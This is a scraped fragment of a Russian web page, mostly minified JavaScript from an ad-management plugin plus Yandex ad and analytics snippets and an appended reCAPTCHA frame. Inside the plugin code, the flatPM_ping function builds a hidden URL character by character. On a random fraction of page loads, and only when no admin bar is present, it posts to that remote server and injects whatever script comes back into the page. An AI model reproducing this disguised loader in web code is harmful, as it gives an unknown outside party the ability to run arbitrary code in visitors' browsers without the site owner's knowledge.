0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2415508-7 -->
<div id="yandex_rtb_R-A-2415508-7"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2415508-7",
        "renderTo": "yandex_rtb_R-A-2415508-7"
    })
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
        </body>
        </html>
        

<a class="back_to_top" title="Наверх">↑</a>
<script>
    const anchors = document.querySelectorAll('a[href*="#"]')
    for (let anchor of anchors) {
      anchor.addEventListener('click', function (e) {
        e.preventDefault()
        
        const blockID = anchor.getAttribute('href').substr(1)
        
        document.getElementById(blockID).scrollIntoView({
          behavior: 'smooth',
          block: 'start'
        })
      })
    }
    (function() {
  'use strict';

  function trackScroll() {
    var scrolled = window.pageYOffset;
    var coords = document.documentElement.clientHeight;

    if (scrolled > coords) {
      goTopBtn.classList.add('back_to_top-show');
    }
    if (scrolled < coords) {
      goTopBtn.classList.remove('back_to_top-show');
    }
  }

  function backToTop() {
    if (window.pageYOffset > 0) {
      window.scrollBy(0, -80);
      setTimeout(backToTop, 0);
    }
  }

  var goTopBtn = document.querySelector('.back_to_top');

  window.addEventListener('scroll', trackScroll);
  goTopBtn.addEventListener('click', backToTop);
})();
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90389830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90389830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WwIubSpCz3opN0RjlPDjJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986923018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>